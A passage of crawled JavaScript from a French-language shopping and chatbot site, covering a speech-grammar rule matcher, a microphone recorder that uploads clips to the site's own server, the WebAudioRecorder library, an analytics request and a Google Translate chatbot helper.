						notifyResponse(current,rule,globalTag);
					}else{
						testPlugin(list,speech);
					}
				}else{
					testPlugin(list,speech);
				}
			}
			return xmlhttp.readyState;
		};
		xmlhttp.send(null);
	}
}	

/**
	Fonction permettant de notifier à  l'utilisateur le résultat de la rechercher
	@pluginPath : chemin du fichier XML contenant la règle
	@rule 		: règle appliquée
	@script		: script résultant des règles appliquées
*/
function notifyResponse(pluginPath,rule,script){
	// console.log(rule);
	// console.log(script);
	globalCallback(script);
	globalRunning =false;
}

/**
	Teste un ensemble de règles contenues dans un fichier XML en fonction d'une phrase
	@xmlDoc : Document parsé
	@words 	: phrase à  tester
	-> Retourne une règle si concluant
 */
function findRule(xmlDoc, words) {
	var rules = xmlDoc.getElementsByTagName('rule');
	var tag = xmlDoc.getElementsByTagName('tag')[0];
	var i;
	var result;
	var splitWords = words.trim().split(' ');
	if (rules) {
		for (i = 0; i < rules.length; i++) {
			globalTag ="";
			if (tag && tag.firstChild && tag.firstChild.wholeText ){
				globalTag =tag.firstChild.wholeText;
			}	
			// console.log("Test rule :"+rules[i].getAttribute("id"));
			if (checkRule(xmlDoc,rules[i], splitWords) >= splitWords.length) {
				result = rules[i];
				// console.log("Find :"+ rules[i].getAttribute("id"));
				// console.log(globalTag);
				break;
			}
		}
	}
	return result;
}


/**
	Fonction permettant de retourner une règle par référence contenue dans un document parsé
	@xmlDoc : Document xml Parsé
	@ruleId : Id de la règle
	-> Retourne une règle

*/
function getRule(xmlDoc, ruleId) {
	var rules = xmlDoc.getElementsByTagName('rule');
	var i;
	var result;
	if (rules) {
		for (i = 0; i < rules.length; i++) {
			var id = rules[i].getAttribute("id");
			if (id && id == ruleId){
				result = rules[i];
				break;
			}
		}
	}
	return result;
}


/**
	Teste une règle en fonction d'une phrase
	@xmlDoc 	: Document xml Parsé
	@rule 		: Id de la règle
	@splitWords : Tableau de string représentant la phrase ou partie de phrase à  soumettre
	-> Retourne  position actuelle dans la phrase
 */
function checkRule(xmlDoc,rule, splitWords) {
	var currentPos = 0;
	for (var j = 0; j < rule.childElementCount; j++) {
		//console.log('CurrentPos =' + currentPos);
		var tempPos = checkElement(xmlDoc,rule.children[j],splitWords.slice(currentPos, splitWords.length));
		//console.log("checkRule tempPos:"+tempPos +" on "+splitWords.slice(currentPos, splitWords.length));
		if (tempPos ==-1){
			break;
		}else if (tempPos>=0){
			currentPos += tempPos+1;
		}
		/*
		if (currentPos >= splitWords.length) {
			break;
		}*/
	}
	
	return currentPos;
}

/**
	Fonction traitant un éléement d'une règle
	@xmlDoc 	: Document xml Parsé
	@element	: Element XML à  traiter
	@splitWords : Tableau de string représentant la phrase ou partie de phrase à  soumettre
	-> Retourne  position actuelle dans la phrase
*/
function checkElement(xmlDoc, element, splitWords) {
	// console.log("CheckElement:"+element.tagName);
	var result =-1;
	if (element.tagName === "example") {
		result =-2;
	}
	if (element.tagName === "tag") {
		result =-2;
		globalTag += element.firstChild.wholeText.trim();
		//console.log("TAG:"+element.firstChild.wholeText.trim());
	}
	if (element.tagName === "item") {
		var attrRepeat = element.getAttribute('repeat');
		var repeat = (attrRepeat)?attrRepeat.split('-'):null;
		var tempPos = checkItem(xmlDoc,element, splitWords);
		// console.log("CheckElement tempPos="+tempPos);
		if (repeat)
		{
			if (parseInt(repeat[0])==0 && tempPos==-1){
					// console.log("Optionnel");
					result = -2;
			}
			if (parseInt(repeat[0])==0 && tempPos!=-1){
					result = tempPos;
			}
			if (parseInt(repeat[0])>0 && tempPos!=-1){
				var currentPos =tempPos;
				for (var p =0; p < parseInt(repeat[0]);p++){
					tempPos = checkItem(xmlDoc,element, splitWords.slice(currentPos+1, splitWords.length));
					if (tempPos !=-1){
						currentPos += tempPos;
					}else{
						currentPos=-1;
						break;
					}
				}
				result = currentPos;
			}
			if (result >=0){
				if(repeat[1]){
					if (parseInt(repeat[1])>1){
						for (var i=0;i<parseInt(repeat[1]);i++){
							tempPos = checkItem(xmlDoc,element, splitWords.slice(result+1, splitWords.length));
							if (tempPos !=-1){
								result += tempPos;
							}else{
								break;
							}
						}
					}	
				}else{
					var stop = false;
					while(!stop || result < splitWords.length){
						tempPos = checkItem(xmlDoc,element, splitWords.slice(result+1, splitWords.length));
						if (tempPos !=-1){
							result += tempPos;
						}else{
							stop=true;
						}
					}
				}
			}
		}else{
			if (tempPos >=0) {
				result= tempPos;
				// console.log("Item :" + element.firstChild.textContent);
			} 
		}
		// console.log("Result :"+result);
	}
	if (element.tagName === "one-of") {
		var tempPos = checkOneOf(xmlDoc,element, splitWords)
		if (tempPos >=0) {
			result = tempPos;
		} 
	}
	if (element.tagName === "ruleref") {
		// special = GARBAGE | uri = #idRule
		var uri = element.getAttribute('uri').replace('#','');
		if (uri){
			// console.log("Search :"+uri+" with "+splitWords+" ["+splitWords.length+"]" );
			var rule = getRule(xmlDoc,uri);
			if (rule){
				result = checkRule(xmlDoc,rule,splitWords)-1;
				// console.log("Rule :"+uri +" Return :"+result);
			}
		}else{
			var special = element.getAttribute('special');
			if (special && special=="GARBAGE"){
				//todo : A traiter, car il faut tenter d'appliquer les élements suivant
			}
		}
	}
	return result;
}

/**
	Fonction Comparant un item avec une partie de phrase
	@child : child 
	@words : string représentant la partie de la phrase
	-> Retourne  position actuelle dans la phrase
 */
function checkItem(xmlDoc,child, splitWords) {
	var result = -1;
	if (child.childElementCount != 0) {
		var next =true;
		if(child.firstChild.textContent && child.firstChild.textContent.trim().length>0 )
		{
			result = checkItemValue(child.firstChild.textContent, splitWords);
			if (result ==-1){
				next =false;
			}
		}
		if (next){
			for (var j = 0; j < child.childElementCount; j++) {
				var tempPos = checkElement(xmlDoc,child.children[j],splitWords.slice(result+1, splitWords.length));
				// console.log("Result subItem:"+tempPos);
				if (tempPos ==-1){
					result=-1;
					break;
				}else if (tempPos>=0){
					if (result ==-1){
						result = tempPos;
					}else{
						result += tempPos + 1;	
					}
				}
				if (result >= splitWords.length) {
					break;
				}
			}
		}
	} else {
		result = checkItemValue(child.textContent, splitWords);
	}
	return result;
}

/**
	Fonction Comparant  en ensemble d'options avec la partie de phrase
	ou -1 si non trouvée
	@child : child one-off
	@words : string représentant la partie de la phrase
	-> Result : la position actuelle du dernier mot trouvé dans la phrase.
 */
function checkOneOf(xmlDoc,child, words) {
	var result = -1;
	for (var k = 0; k < child.childElementCount; k++) {
		var tempPos = checkElement(xmlDoc,child.children[k],words);
			if (tempPos != -1) {
				result = tempPos;
				break;
			}
	}
	// console.log("Result OneOf :"+result);
	return result;
}

/**
	Fonction Comparant la valeur d'un item avec une liste de mot
	returne la position actuelle du dernier mot trouvé dans la phrase.
	@itemValue = chaine de caractère à  rechercher
	@splitWords = partie de la phrase à  traitée
	-> result = -1 si non trouvé|| position actuelle dans la phrase
 */

function checkItemValue(itemValue, splitWords) {
	var result = -1;
	var splitItem = itemValue.trim().split(' ');
	// console.log("Check :" + splitItem + "- On words:" + splitWords);
	if (splitWords.length >= splitItem.length) {
		for (var pos = 0; pos < splitItem.length; pos++) {
			// console.log("Compare ->" + splitItem[pos] + ":" + splitWords[pos]);
			if (splitItem[pos] == splitWords[pos]) {
				result = pos;
			} else {
				result = -1;
				break;
			}
		}
	}
	return result;

}


--- FILE ---
content_type: application/javascript
request_url: https://openmoise.ci/product_group_buying/static/js/app.js
body_size: 5847
content:
//webkitURL is deprecated but nevertheless
URL = window.URL || window.webkitURL;

var gumStream; 						//stream from getUserMedia()
var recorder; 						//WebAudioRecorder object
var input; 							//MediaStreamAudioSourceNode  we'll be recording
var encodingType; 					//holds selected encoding for resulting audio (file)
var encodeAfterRecord = true;       // when to encode

// shim for AudioContext when it's not avb. 
var AudioContext = window.AudioContext || window.webkitAudioContext;
var audioContext; //new audio context to help us record

var encodingTypeSelect = document.getElementById("encodingTypeSelect");
var recordGroupButton = document.getElementById("recordGroupButton");
var stopGroupButton = document.getElementById("stopGroupButton");
stopGroupButton.hidden = true;

//add events to those 2 buttons
recordGroupButton.addEventListener("click", startRecording);
stopGroupButton.addEventListener("click", stopRecording);

function startRecording() {
	console.log("startRecording() called");
	
	/*
		Simple constraints object, for more advanced features see
		https://addpipe.com/blog/audio-constraints-getusermedia/
	*/
    
    var constraints = { audio: true, video:false }

    /*
    	We're using the standard promise based getUserMedia() 
    	https://developer.mozilla.org/en-US/docs/Web/API/MediaDevices/getUserMedia
	*/

	navigator.mediaDevices.getUserMedia(constraints).then(function(stream) {
		// __log("getUserMedia() success, stream created, initializing WebAudioRecorder...");

		/*
			create an audio context after getUserMedia is called
			sampleRate might change after getUserMedia is called, like it does on macOS when recording through AirPods
			the sampleRate defaults to the one set in your OS for your playback device

		*/
		audioContext = new AudioContext();

		//update the format 
		// document.getElementById("formats").innerHTML="Format: 1 channel "+encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value+" @ "+audioContext.sampleRate/1000+"kHz"

		//assign to gumStream for later use
		gumStream = stream;
		
		/* use the stream */
		input = audioContext.createMediaStreamSource(stream);
		
		//stop the input from playing back through the speakers
		//input.connect(audioContext.destination)

		//get the encoding 
		encodingType = encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value;
		
		//disable the encoding selector
		encodingTypeSelect.hidden = true;

		recorder = new WebAudioRecorder(input, {
		  workerDir: "/product_group_buying/static/js/", // must end with slash
		  encoding: encodingType,
		  numChannels:1, //2 is the default, mp3 encoding supports only 2
		  onEncoderLoading: function(recorder, encoding) {
		    // show "loading encoder..." display
		    // __log("Loading "+encoding+" encoder...");
		  },
		  onEncoderLoaded: function(recorder, encoding) {
		    // hide "loading encoder..." display
		    // __log(encoding+" encoder loaded");
		  }
		});

		recorder.onComplete = function(recorder, blob) { 
			// __log("Encoding complete");
			PayLatercreateDownloadLink(blob,recorder.encoding);
			encodingTypeSelect.hidden = false;
		}

		recorder.setOptions({
		  timeLimit:120,
		  encodeAfterRecord:encodeAfterRecord,
	      ogg: {quality: 0.5},
	      mp3: {bitRate: 160}
	    });

		//start the recording process
		recorder.startRecording();

		// __log("Recording started");

	}).catch(function(err) {

		console.log(err);

	  	//enable the record button if getUSerMedia() fails
    	recordGroupButton.hidden = false;
    	stopGroupButton.hidden = true;

	});

	//disable the record button
    recordGroupButton.hidden = true;
    stopGroupButton.hidden = false;
}

function stopRecording() {
	console.log("stopRecording() called");
	
	//stop microphone access
	gumStream.getAudioTracks()[0].stop();

	//disable the stop button
	stopGroupButton.hidden = true;
	recordGroupButton.hidden = true;
	
	//tell the recorder to finish the recording (stop recording + encode the recorded audio)
	recorder.finishRecording();

	// __log('Recording stopped');
}

function PayLatercreateDownloadLink(blob,encoding) {

	const download = (path, filename) => {
		// Create a new link
		const anchor = document.createElement('a');
		anchor.href = path;
		anchor.download = filename;
	
		// Append to the DOM
		document.body.appendChild(anchor);
	
		// Trigger `click` event
		anchor.click();
	
		// Remove element from DOM
		document.body.removeChild(anchor);
	}; 
	
	var url = URL.createObjectURL(blob);
	var au = document.createElement('audio');
	var li = document.getElementById('record_message');
	var me = document.getElementById('message_record');
	var link = document.createElement('a');

	//add controls to the <audio> element
	au.controls = true;
	au.src = url;
	// download(url, 'audio.mp3');

	//link the a element to the blob
	link.href = url;
	link.download = new Date().toISOString() + '.'+encoding;
	link.innerHTML = link.download;

	//add the new audio and a elements to the li element
	li.appendChild(au);
	// li.appendChild(link);
	me.style.display = 'none'

	//add the li element to the ordered list
	// recordingsList.appendChild(li);

	var input_audio_blob;
	var reader = new FileReader();
	reader.readAsDataURL(blob);
	reader.onloadend = (event) => {
		// input_audio_blob = document.getElementById("audio_blob");
		input_audio_blob = reader.result;
		var xhr=new XMLHttpRequest();
		xhr.onload=function(e) {
			if(this.readyState === 4) {
				console.log("Server returned: ",e.target.responseText);
			}
		};
		var fd= new FormData();
		// var input_audio_blob = document.getElementById("audio_blob");
		var group_id = document.getElementById('share_group').children[0].innerHTML
		// fd.append("audio_data",blob, "user_input");
		fd.append("group_id",group_id.toString());
		fd.append("base64",input_audio_blob);
		xhr.open("POST","/group/audio",true);
		xhr.send(fd);
	}
	
}



//helper function
function __log(e, data) {
	log.innerHTML += "\n" + e + " " + (data || '');
}

--- FILE ---
content_type: application/javascript
request_url: https://openmoise.ci/chat_bot/static/src/js/WebAudioRecorder.min.js
body_size: 6256
content:
(function (n) {
    var e = function () {
        var i = arguments[0],
            t = [].slice.call(arguments, 1);
        for (var n = 0; n < t.length; ++n) {
            var r = t[n];
            for (key in r) {
                var o = r[key];
                i[key] = typeof o === "object" ? e(typeof i[key] === "object" ? i[key] : {}, o) : o
            }
        }
        return i
    };
    var o = {
        wav: "WebAudioRecorderWav.min.js",
        ogg: "WebAudioRecorderOgg.min.js",
        mp3: "WebAudioRecorderMp3.min.js"
    };
    var t = {
        workerDir: "/",
        numChannels: 1,
        encoding: "wav",
        options: {
            timeLimit: 300,
            encodeAfterRecord: false,
            progressInterval: 1e3,
            bufferSize: undefined,
            wav: {
                mimeType: "audio/wav"
            },
            ogg: {
                mimeType: "audio/ogg",
                quality: .5
            },
            mp3: {
                mimeType: "audio/mpeg",
                bitRate: 160
            }
        }
    };
    var i = function (i, n) {
        e(this, t, n || {});
        this.context = i.context;
        if (this.context.createScriptProcessor == null) this.context.createScriptProcessor = this.context.createJavaScriptNode;
        this.input = this.context.createGain();
        i.connect(this.input);
        this.buffer = [];
        this.initWorker()
    };
    e(i.prototype, {
        isRecording: function () {
            return this.processor != null
        },
        setEncoding: function (e) {
            if (this.isRecording()) this.error("setEncoding: cannot set encoding during recording");
            else if (this.encoding !== e) {
                this.encoding = e;
                this.initWorker()
            }
        },
        setOptions: function (i) {
            if (this.isRecording()) this.error("setOptions: cannot set options during recording");
            else {
                e(this.options, i);
                this.worker.postMessage({
                    command: "options",
                    options: this.options
                })
            }
        },
        startRecording: function () {
            if (this.isRecording()) this.error("startRecording: previous recording is running");
            else {
                var i = this.numChannels,
                    e = this.buffer,
                    n = this.worker;
                this.processor = this.context.createScriptProcessor(this.options.bufferSize, this.numChannels, this.numChannels);
                this.input.connect(this.processor);
                this.processor.connect(this.context.destination);
                this.processor.onaudioprocess = function (t) {
                    for (var o = 0; o < i; ++o) e[o] = t.inputBuffer.getChannelData(o);
                    n.postMessage({
                        command: "record",
                        buffer: e
                    })
                };
                this.worker.postMessage({
                    command: "start",
                    bufferSize: this.processor.bufferSize
                });
                this.startTime = Date.now()
            }
        },
        recordingTime: function () {
            return this.isRecording() ? (Date.now() - this.startTime) * .001 : null
        },
        cancelRecording: function () {
            if (this.isRecording()) {
                this.input.disconnect();
                this.processor.disconnect();
                delete this.processor;
                this.worker.postMessage({
                    command: "cancel"
                })
            } else this.error("cancelRecording: no recording is running")
        },
        finishRecording: function () {
            if (this.isRecording()) {
                this.input.disconnect();
                this.processor.disconnect();
                delete this.processor;
                this.worker.postMessage({
                    command: "finish"
                })
            } else this.error("finishRecording: no recording is running")
        },
        cancelEncoding: function () {
            if (this.options.encodeAfterRecord)
                if (this.isRecording()) this.error("cancelEncoding: recording is not finished");
                else {
                    this.onEncodingCanceled(this);
                    this.initWorker()
                }
            else this.error("cancelEncoding: invalid method call")
        },
        initWorker: function () {
            if (this.worker != null) this.worker.terminate();
            this.onEncoderLoading(this, this.encoding);
            this.worker = new Worker(this.workerDir + o[this.encoding]);
            var e = this;
            this.worker.onmessage = function (n) {
                var i = n.data;
                switch (i.command) {
                    case "loaded":
                        e.onEncoderLoaded(e, e.encoding);
                        break;
                    case "timeout":
                        e.onTimeout(e);
                        break;
                    case "progress":
                        e.onEncodingProgress(e, i.progress);
                        break;
                    case "complete":
                        e.onComplete(e, i.blob);
                        break;
                    case "error":
                        e.error(i.message)
                }
            };
            this.worker.postMessage({
                command: "init",
                config: {
                    sampleRate: this.context.sampleRate,
                    numChannels: this.numChannels
                },
                options: this.options
            })
        },
        error: function (e) {
            this.onError(this, "WebAudioRecorder.min.js:" + e)
        },
        onEncoderLoading: function (e, i) {},
        onEncoderLoaded: function (e, i) {},
        onTimeout: function (e) {
            e.finishRecording()
        },
        onEncodingProgress: function (e, i) {},
        onEncodingCanceled: function (e) {},
        onComplete: function (e, i) {
            e.onError(e, "WebAudioRecorder.min.js: You must override .onComplete event")
        },
        onError: function (i, e) {
            // console.log(e)
        }
    });
    n.WebAudioRecorder = i
})(window);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=872672604&t=pageview&_s=1&dl=https%3A%2F%2Fopenmoise.ci%2Fshop%2Fbouteille-d-eau-71069&ul=en-us%40posix&dt=Bouteille%20d%27eau%20%7C%20OPENMOISE%20False&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=23041234&gjid=853443343&cid=1248044134.1767259519&tid=UA-230961326-2&_gid=1348941431.1767259519&_r=1&_slc=1&z=926964540
body_size: -450
content:
2,cG-79J1743G17

--- FILE ---
content_type: application/javascript
request_url: https://openmoise.ci/chat_bot/static/src/js/translatetobot.js
body_size: 7900
content:

function showAndTranslateMessage(final_transcript) {
  var sendtmpl =
    '<div class="chat-bubble me">' + linebreak(final_transcript) + "</div>";
  $(".chat-body-rasa").append(sendtmpl);
  scrold();
  $(".chat-input>input").val("");

  if (final_transcript) {
    phraseToTranslate = final_transcript;
    langueCible = localStorage.getItem("foreign_lang");
    //console.log("C'est OK : ", phraseToTranslate);
    //console.log("C'est OK : ", langueCible);
    traduireTexte(phraseToTranslate, langueCible, afficherResultat);
  }
}
function traduireTexte(texte, langueCible, callback) {
  // Définir une correspondance des langues prédéfinies
  const languesCorrespondantes = {
    "français-vers-anglais": "en", // Français vers Anglais
    "anglais-vers-français": "fr", // Anglais vers Français
    "français-vers-chinois": "zh", // Français vers Chinois
    "chinois-vers-français": "fr", // Chinois vers Français
    "anglais-vers-chinois": "zh", // Anglais vers Chinois
    "chinois-vers-anglais": "en", // Chinois vers Anglais
    "français-vers-hindi": "hi", // Français vers Hindi
    "hindi-vers-français": "fr", // Hindi vers Français
    "hindi-vers-anglais": "en", // Hindi vers Anglais
    "anglais-vers-hindi": "hi", // Anglais vers Hindi
  };

  // Vérifier s'il y a une correspondance pour la langue cible
  const correspondanceLangue = languesCorrespondantes[langueCible];

  if (correspondanceLangue) {
    langueCible = correspondanceLangue;
  } else {
    console.warn(
      "Langue cible inconnue. Utilisation telle quelle :",
      langueCible
    );
  }

  $.ajax({
    url: `https://translate.googleapis.com/translate_a/single?client=gtx&sl=auto&tl=${langueCible}&dt=t&q=${encodeURIComponent(
      texte
    )}`,
    type: "GET",
    dataType: "json",
    success: function (data) {
      callback(null, data[0][0][0]);
    },
    error: function (jqXHR, textStatus, errorThrown) {
      callback(errorThrown);
    },
  });
}

// Fonction de rappel pour afficher le résultat de la traduction
function afficherResultat(erreur, resultat) {
  if (erreur) {
    //console.error("Erreur lors de la traduction :", erreur);
    reponsebot("Erreur lors de la traduction :", "Français");
  } else {
    if (
      langueCible === "anglais-vers-français" ||
      langueCible === "chinois-vers-français" ||
      langueCible === "hindi-vers-français"
    ) {
      reponsebot(resultat, "Français");
    } else {
      reponsebot(resultat);
      getNewMoiseVoice(resultat);
    }
  }
}

/* Transformation ficier base 64 en  l'Audio */
async function playAudio(base64AudioData) {
  // Convertit les données base64 en un objet Blob
  const audioBlob = new Blob(
    [Uint8Array.from(atob(base64AudioData), (c) => c.charCodeAt(0))],
    { type: "audio/mpeg" }
  );

  // Crée un contexte audio
  const audioContext = new AudioContext();

  // Décodage des données audio du blob en un tampon audio
  const audioBuffer = await audioContext.decodeAudioData(
    await audioBlob.arrayBuffer()
  );

  // Crée une source de lecture audio
  const source = audioContext.createBufferSource();
  source.buffer = audioBuffer;

  // Connecte la source audio à la sortie audio du contexte
  source.connect(audioContext.destination);

  // Démarre la lecture de l'audio
  source.start();

  source.onended = () => {
    // Handle audio playback completion
  };
}

// if (localStorage.getItem("foreign_lang") === "français-vers-anglais") {
//   console.log("Vous avez choisi la traduction du francais vers l'anglais");
// } else {
//   console.log("Vous avez choisi la traduction du francais vers l'anglais");
// }

/* Récupération du texte à lire , récuperation en fichier  base 64 et lecture*/
function getNewMoiseVoice(texteATraduire) {
  var value = {
    jsonrpc: "2.0",
    params: {
      message: texteATraduire,
    },
  };
  // console.log(value);
  $.ajax({
    url: "/ObtainBase64VoiceRecording",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      console.log(data);
      if (data.result && data.result.result) {
        var dataResponse = data;
        console.log(dataResponse);
        var dataResponseResult = dataResponse.result.result;
        playAudio(dataResponseResult);
      } else {
        // console.log('Unexpected response structure:', data);
        

        // Utilisation de la fonction playAudio avec la variable audioData
        // playAudio(audioData);
        $(".chat-body-rasa").append(
          '<div class="chat-bubble you">' +
          "Quelque chose s'est mal passé, l'audio n'est actuellement pas disponible. Veuillez réessayer plus tard." +
          "</div>"
        );
      }
    },
    error: function (jqXHR, textStatus, errorThrown) {
      console.error("Error making request:", textStatus, errorThrown);
      $(".chat-body-rasa").append(
        '<div class="chat-bubble you">' +
        "Quelque chose s'est mal passé, veuillez réessayer ultérieurement." +
        "</div>"
      );
    },
  });
}

//recherche et traduction apres  getAlarmModal();;:
// Ajout de traduction dans le bot
//else if (
//   final_transcript.toLowerCase().includes("traduis") ||
//   final_transcript.toLowerCase().includes("traduis-moi") ||
//   final_transcript.toLowerCase().includes("traduit en")
// ) {
//   // Ajout de traduction dans le bot
//   const prefixes = ["traduit en ", "traduis-moi en ", "traduis en "];
//   const input = final_transcript.toLowerCase();

//   let targetLanguage = "";
//   let phraseToTranslate = "";

//   for (const prefix of prefixes) {
//     if (input.includes(prefix)) {
//       const startIndex = input.indexOf(prefix) + prefix.length;
//       const languageEndIndex = input.indexOf(" ", startIndex);

//       targetLanguage = input.substring(startIndex, languageEndIndex).trim();
//       phraseToTranslate = input.substring(languageEndIndex).trim();
//       break; // Exit the loop after finding a valid prefix
//     }
//   }

//   console.log("Langue cible :", targetLanguage);
//   console.log("Phrase à traduire :", phraseToTranslate);

//   let targetLangCode;
//   console.log(targetLangCode);

//   if (targetLanguage === "français") {
//     targetLangCode = "fr";
//   } else if (targetLanguage === "anglais") {
//     targetLangCode = "en";
//   } else if (targetLanguage === "chinois") {
//     targetLangCode = "zh"; // Code de langue pour le chinois
//   } else if (targetLanguage === "arabe") {
//     targetLangCode = "ar"; // Code de langue pour l'arabe
//   } else if (targetLanguage === "espagnol") {
//     targetLangCode = "es"; // Code de langue pour l'espagnol
//   } else if (targetLanguage === "allemand") {
//     targetLangCode = "de"; // Code de langue pour l'allemand
//   } else if (targetLanguage === "russe") {
//     targetLangCode = "ru"; // Code de langue pour le russe
//   }

// Vérification de targetLangCode et appel de traduireTexte
// if (targetLangCode) {
//   traduireTexte(
//     phraseToTranslate,
//     targetLangCode,
//     function (erreur, traduction) {
//       if (erreur) {
//         console.error("Erreur lors de la traduction :", erreur);
//         var errortraduction = "Erreur lors de la traduction : " + erreur;
//         reponsebot(errortraduction, "Français");
//       } else {
//         console.log("Traduction :", traduction);
//         if (targetLangCode === "fr") {
//           reponsebot(traduction, "Français");
//         } else if (targetLangCode === "en") {
//           getNewMoiseVoice(traduction);
//         } else {
//           getNewMoiseVoice(traduction);
//           reponsebot(traduction);
//         }
//       }
//     }
//   );
// } else {
//   console.error("Langue cible non prise en charge :", targetLanguage);

//   // Appeler la fonction reponsebot avec le message d'erreur
//   var errortraduction =
//     "Langue cible non prise en charge : " + targetLanguage;
//   reponsebot(errortraduction, "Français");
// }
